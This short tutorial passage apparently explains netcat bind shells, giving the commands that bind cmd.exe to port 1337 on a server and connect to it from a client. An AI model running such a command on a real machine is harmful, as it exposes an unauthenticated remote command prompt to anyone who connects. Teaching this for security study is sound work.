  We can take cmd.exe/shell and bind it to a
local port, and anyone connecting to this port
will be presented with command prompt
belonging to that machine.This is known as a
BIND SHELL. Syntax as follows…
 # nc –l -p 1337 –e cmd.exe [Server]
 # nc –v Server_IP 1337 [Client]
 